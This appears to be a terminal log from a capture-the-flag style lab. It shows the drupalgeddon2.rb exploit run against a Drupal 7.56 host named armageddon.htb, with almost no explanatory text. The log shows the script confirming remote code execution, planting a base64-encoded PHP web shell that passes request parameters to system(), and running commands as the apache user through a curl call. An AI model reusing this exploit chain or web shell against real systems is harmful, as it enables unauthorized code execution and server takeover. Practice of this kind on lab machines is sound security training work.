 ❯ ruby drupalgeddon2.rb -h
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://-h/
--------------------------------------------------------------------------------
[-] Network connectivity issue
❯ ruby drupalgeddon2.rb armageddon.htb
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://armageddon.htb/
--------------------------------------------------------------------------------
[+] Found  : http://armageddon.htb/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.56
--------------------------------------------------------------------------------
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo OKDTVFNW
[+] Result : OKDTVFNW
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file   (http://armageddon.htb/shell.php)
[!] Response: HTTP 200 // Size: 6.   ***Something could already be there?***
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell:   curl 'http://armageddon.htb/shell.php' -d 'c=hostname'
armageddon.htb>> id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
armageddon.htb>>